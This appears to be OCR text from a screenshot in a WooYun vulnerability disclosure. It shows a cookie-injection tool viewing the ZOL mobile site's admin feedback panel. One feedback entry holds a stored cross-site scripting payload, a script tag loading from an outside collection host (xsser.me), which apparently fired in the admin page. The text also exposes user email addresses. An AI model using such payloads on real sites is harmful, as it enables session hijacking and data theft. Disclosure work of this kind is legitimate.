 反馈建议 IP：118.67.120.62 - Cookies & Inject Browser - by gxgl.com
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: doc_page_tip=1; forwar
Address: http://admin.wap.zol.com.cn/doc/feedback.php
网页 文字 源文件 图片 链接
我喜欢玩手机,对比手机,能不能去你们公司做评测手机的工作?(梦想)
强烈建议增加音量键上下滚动功能
希望可以增加音量键上下滚动的功能
坑爹的手机，十一联想桥1599入手，买完回去坐上地铁系统崩溃一次，
故开关机，错误报告发送五六次，无奈拿到客服检测，检测完我开机没
也崩溃了，于是下午我去换了一部新手机，现在有二十天吧，错误报告
过下载的软件自动卸载安装过几次，我彻底对这款机绝望了(HTC328W)
聚缘网站申请固连网址是http://tww.52n.cn
为什么配置单非要有积分帐户才能保存?感觉比较失望_
中关村安卓4.04安装后看不到内容，只见白板，目录，评语可见。
">(5
全选 反选 删除
完成
注入： http://www.gxgl.com/?action=showar
feedback[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<tr>
s="sel"><input type="checkbox" name="LogIDs[]" value="8559"></td>
s="title">为什么配置单非要有积分帐户才能保存?感觉比较失望_</td>
<td class="soft">模拟攒机iPhone 1.0</td>
s="time">11-11 23:04</td>
s="mail">616382899@qq.com</td>
s="action"><a href="feedback.php?project_id=0&vision=0&opt=1&id=8559&client_
<tr>
s="sel"><input type="checkbox" name="LogIDs[]" value="8558"></td>
s="title">中关村安卓4.04安装后看不到内容，只见白板，目录，评语可见。</td>
<td class="soft">Android 3.0.4.2</td>
s="time">11-11 22:47</td>
s="mail">cbsart@126.com</td>
s="action"><a href="feedback.php?project_id=0&vision=0&opt=1&id=8558&client_
<tr>
s="sel"><input type="checkbox" name="LogIDs[]" value="8557"></td>
s="title">"><script src=http://xsser.me/bIZRez?1352641201></script>(5</td>
<td class="soft">3g站1.0</td>
s="time">11-11 21:41</td>
s="mail">11@xx.cc</td>
s="action"><a href="feedback.php?project_id=0&vision=0&opt=1&id=8557&client_
</table>
">
earfix">
action_btn"><input type="button" class="check_all" onclick="AllBox()" val
pages"><span class="pagenum">共 <em>7390</em> 条记录 <em>1/739</em> <a hre
www.wooyun.org